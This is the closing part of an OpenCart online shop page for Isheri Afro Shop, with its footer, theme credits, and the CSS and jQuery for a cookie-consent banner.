    <p>Powered By <a href="http://www.isheriafroshop.com">Isheri Afro Shop</a><br /> ISHERI AFRO ONLINE SHOP  &copy; 2026</p> 
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->


            <style>
            #cookie-space {
                display:none;
                height: 51px;
            }    
            #cookie-consent {
                width: 100%;
                position: fixed;
                left: 0px;
                z-index: 999;
                background: none repeat scroll 0% 0% rgba(240, 204, 204, 0.82);
                border-bottom: 1px solid rgba(195, 195, 195, 0.73);
                display: none;
                padding: 10px 0px;
                top: 0px;
            }
            #cookie-consent #accept {
                float: right;
                margin-top: 1px;
                margin-left: 10px;
                background: none repeat scroll 0% 0% rgba(97, 97, 97, 0.65);
                padding: 5px 10px;
                border: medium none;
                color: #FFF;
                cursor: pointer;
            }
            #cookie-inner {
                display: block;
                max-width: 1280px;
                margin-left: auto;
                margin-right: auto;
                padding: 0px 0px;
                min-width: 300px;
            }      
            </style>
            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie != "yes") {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                        $('#accept').click(function() {
                            document.cookie = "accepted=yes; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                    }
                });        
            </script>
            <div id="cookie-space"></div>                
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><button id="accept">accept</button>We use cookies to offer you the best experience on our site. By continuing to browse the site, You are agree to use cookies.<br />For obtain more informations please <a href="http://isheriafroshop.org/index.php?route=information/information&information_id=5">Click here</a></div>   
                </div>
             </div>
            
</body></html>